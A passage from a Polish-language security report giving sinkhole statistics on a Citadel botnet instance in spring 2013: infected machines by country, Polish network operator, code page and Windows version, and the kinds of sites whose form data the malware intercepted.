<span id="page-11-1"></span>

Rysunek 5: Stosunek odpowiedzi NXDOMAIN do pozostałych

# <span id="page-11-0"></span>**3.2 Komunikacja botów**

Złośliwe oprogramowanie tworzyło dla każdej maszyny osobny identyfikator, który następnie był przesyłany do C&C. Dzięki temu przedstawione poniżej statystyki nie powstały tylko na podstawie źródłowych adresów IP, ale także na podstawie identyfikatorów botów. Identyfikatory pozwalają na dokładne oszacowanie wielkości botnetu, podczas gdy adresy IP posłużyły do ustalenia lokalizacji maszyn oraz systemów autonomicznych, do których należą. Na podstawie informacji przekazanych przez boty mogliśmy ustalić stronę kodową i wersję systemu operacyjnego.

Od 11 marca do 4 kwietnia 2013 zaobserwowaliśmy 11 730 różnych identyfikatorów botów, które nawiązały połączenie z sinkholem. Połączenia te pochodziły z 164 323 unikalnych adresów IP rozmieszczonych w 75 różnych krajach. Najwięcej połączeń zaobserwowano z adresów IP pochodzących z Polski (prawie 78%), Japonii oraz Szwecji. Średnio dziennie obserwowaliśmy połączenia z 8 013 różnych komputerów (z 13 235 unikalnych





<span id="page-12-0"></span>adresów IP). W tabeli [1](#page-12-0) znajduje się pierwsza dziesiątka krajów, z których najczęściej pochodziły połączenia.

Tabela 1: Kraje, z których pochodziło najwięcej połączeń

Na rysunku [6](#page-12-1) przedstawione jest geograficzne rozmieszczenia adresów IP łączących się z sinkholem. Jak widać botnet głównie skierowany był przeciwko krajom europejskim oraz Japonii. Na rysunku [7](#page-13-0) widać rozmieszenie adresów IP w Europie – zgodnie z zaprezentowaną wcześniej tabelą, ta instancja botnetu wymierzona była głównie w obywateli Polski.

<span id="page-12-1"></span>

Rysunek 6: Rozmieszczenie geograficzne zainfekowanych adresów IP na świecie

<span id="page-13-0"></span>

Rysunek 7: Rozmieszczenie geograficzne zainfekowanych adresów IP w Europe

Połączenia nawiązane z Polski pochodziły z 512 różnych systemów autonomicznych. W tabeli [2](#page-13-1) prezentujemy 10 polskich sieci, z których największa liczba unikalnych adresów IP nawiązała połączenie z sinkholem. Zgodnie z oczekiwaniami najwięcej połączeń zostało nawiązanych z sieci największego polskiego operatora.

<span id="page-13-1"></span>

|                | Liczba adresów IP | <b>ASN</b> | <b>Nazwa</b>                  |
|----------------|-------------------|------------|-------------------------------|
|                | 42 140            | AS5617     | Telekomunikacja Polska S.A.   |
| $\overline{2}$ | 30 665            | AS12912    | Polska Telefonia Cyfrowa S.A. |
| 3              | 12 281            | AS12741    | Netia SA                      |
| $\overline{4}$ | 11 093            | AS39603    | P4 Sp. z o.o.                 |
| 5              | 10 838            | AS43447    | PTK Centertel Sp. z o.o.      |
| 6              | 7464              | AS8374     | Polkomtel Sp. z o.o.          |
| 7              | 3 262             | AS15855    | Aero $2$ sp. $z$ 0.0.         |
| 8              | 2 0 6 0           | AS21021    | Multimedia Polska S.A.        |
| 9              | 1 0 7 4           | AS29314    | VECTRA S.A.                   |
| 10             | 966               | AS6830     | UPC Broadband Holding B.V.    |

Tabela 2: Lista polskich sieci z największą liczbą połączeń.

Wykres [8](#page-14-0) przedstawia udział poszczególnych systemów autonomicznych w zaobserwowanych połączeniach.

<span id="page-14-0"></span>

Rysunek 8: Autonomiczne sieci z największą liczbą połączeń

Tabela [3](#page-14-1) poniżej prezentuje 3 zagraniczne autonomiczne systemy, z których pochodziło najwięcej połączeń. Ta instancja botnetu kierowana była głównie w polskich użytkowników, dlatego z najczęściej występującego zagranicznego systemu autonomicznego pochodziło zaledwie 1,8% adresów IP.

<span id="page-14-1"></span>

| Liczba adresów   ASN |                | Nazwa                                    | Kraj    |
|----------------------|----------------|------------------------------------------|---------|
|                      | 3 042   AS4713 | NTT Communications Corporation   Japonia |         |
|                      |                | $2652$   AS37903   eMobile Ltd.          | Japonia |
| 2 5 19               |                | $\vert$ AS44034 $\vert$ Hi3G Access AB   | Szwecja |

Tabela 3: Lista zagranicznych sieci z największą liczbą połączeń.

Każdy z zainfekowanych komputerów przesyła informację o ustawionej stronie kodowej. Dzięki temu byliśmy w stanie dokładniej ustalić ile różnych maszyn, a nie adresów IP, pochodziło z poszczególnych krajów. Tabeli [4](#page-15-0) prezentuje 10 najczęściej występujących stron kodowych. Największa liczba nazw botów ma ustawiony jako język systemowy, zgodnie z wcześniejszymi danymi, polski (58%). Kolejnymi często spotykanymi językami okazały się: japoński (14%) oraz szwedzki (8%). Występowania języka angielskiego (5% nazw botów) nie można bezpośrednio powiązać z ilością zainfekowanych komputerów w Stanach Zjednoczonych, gdyż jest to często domyślny język systemowy niektórych kopii systemu Windows. Również niewielka liczba adresów IP ze Stanów Zjednoczonych

### 3 STATYSTYKI



<span id="page-15-0"></span>

jakie nawiązały połączenie z sinkholem może potwierdzać, że maszyny te niekoniecznie znajdują się na terytorium USA.

Tabela 4: 10 najczęściej występujących stron kodowych

<span id="page-15-1"></span>Wykres [9](#page-15-1) przedstawia udział poszczególnych stron kodowych we wszystkich połączeniach.



Rysunek 9: 10 najczęściej występujących stron kodowych

<span id="page-16-0"></span>

|                | Liczba botów | Wersja systemu operacyjnego             |
|----------------|--------------|-----------------------------------------|
|                |              | 4 389   Windows 7, wersja 64 bitowa     |
| $\overline{2}$ |              | 4 373   Windows XP, wersja 32 bitowa    |
| 3              |              | 2417   Windows 7, wersja 32 bitowa      |
| 4              |              | 1 575   Windows Vista, wersja 32 bitowa |
| 5              | 77           | Windows Vista, wersja 64 bitowa         |
|                |              | Inne                                    |

Tabela 5: Najczęściej występujące systemy operacyjne

Boty przesyłały również informacje o wersji systemu operacyjnego znajdującego się na zainfekowanej maszynie. Zaobserwowaliśmy 28 różnych wersji, wliczając w to równe dodatki typu *Service Pack* jak również różne architektury procesora. Wszystkie systemy operacyjne pochodziły z rodziny Microsoft Windows. Najczęściej spotykanym, zgodnie oczekiwaniami, okazał się Windows 7, który znajdował się na 53% maszyn. Kolejnym często spotykanym systemem był Windows XP (ponad 34%). Pozostałe systemy stanowiły niecałe 13%. Wyniki zostały zaprezentowane w tabeli [5.](#page-16-0) W tabeli, w celu poprawienia jej czytelności, nie rozróżnialiśmy różnych dodatków *Service Pack*.



Rysunek 10: Najczęściej występujące systemy operacyjne

Złośliwe oprogramowanie przesyłało wszystkie żądania POST kierowane do serwisów, poza tymi, które były ignorowane na podstawie konfiguracji podanej przez serwer. Żądania POST, które były kopiowane do serwera C&C botnetu Citadel, dotyczyły 2 706 unikalnych nazw domenowych, bądź adresów IP. Najwięcej z nich dotyczyło domen znajdujących się w obrębie domeny najwyższego poziomu .com (prawie 35%) oraz .pl (prawie 26%). Wyniki dla 10 najczęściej występujących domen najwyższego poziomu do których boty wysyłały dane przedstawiamy w tabeli [6.](#page-17-0)

<span id="page-17-0"></span>

Tabela 6: Najczęściej występujące domeny najwyższego poziomu

Informacje z żądań POST, przesyłane przez boty do C&C pogrupowaliśmy w zależności od charakteru serwisu jakie dotyczyły przesyłane dane. Wyróżniliśmy 8 grup, które mogły zawierać dane dotyczące logowania. Grupy te zostały opisane poniżej.

- 1. Serwisy finansowe takie jak strony internetowe banków czy serwisy pośredniczące w płatnościach. W tej grupie znajdują się 82 nazwy domenowe.
- 2. Dostawcy usług pocztowych (e-mail) w tej grupie znajduje się 95 nazw domenowych.
- 3. Serwisy społecznościowe w tej grupie znajduje się 95 nazw domenowych.
- 4. Serwisy aukcyjne w tej grupie znajduje się 18 nazw domenowych.
- 5. Serwisy informacyjne w tej grupie znajduje się 57 nazw domenowych.
- 6. Serwisy umożliwiające wymianę plików w tej grupie znajduje się 5 nazw domenowych.
- 7. Inne popularne serwisy w tej grupie znajduje się 37 nazw domenowych.
- 8. Domeny związane ze złośliwym oprogramowaniem. Są to informacje pochodzące z innego złośliwego oprogramowania znajdującego się na zainfekowanej maszynie. Domeny związane były m.in. z innymi instancjami Citadela bądź z Torpigiem. W tej grupie znajduje się 739 nazw domenowych.

<span id="page-18-0"></span>

| Grupa                       | Typ stron                 | Polska | Zagranica |
|-----------------------------|---------------------------|--------|-----------|
|                             | Serwisy finansowe         | 248    | 155       |
| $\mathcal{D}_{\mathcal{L}}$ | Dostawcy usług pocztowych | 321    | 225       |
| 3                           | Serwisy społecznościowe   | 260    | 99        |
|                             | Serwisy aukcyjne          | 314    | 127       |
| 5                           | Serwisy informacyjne      | 571    | 23        |
| 6                           | Wymiana plików            | 41     | 8         |
|                             | Inne serwisy              | 1703   | 693       |
| 8                           | Złośliwe nazwy domenowe   | 517    |           |

Tabela 7: Liczba botów jakie odwoływały się do danej grupy serwisów

<span id="page-18-1"></span>Tabela [7](#page-18-0) oraz wykres [11](#page-18-1) prezentują liczbę botów, które wykonały żądania POST, dotyczące danej grupy serwisów. Dla każdego bota została również ustalona strona kodowa języka – na tej podstawie boty zostały podzielone na polskie oraz te pochodzące z zagranicy.



Rysunek 11: Liczba botów jakie odwoływały się do danej grupy serwisów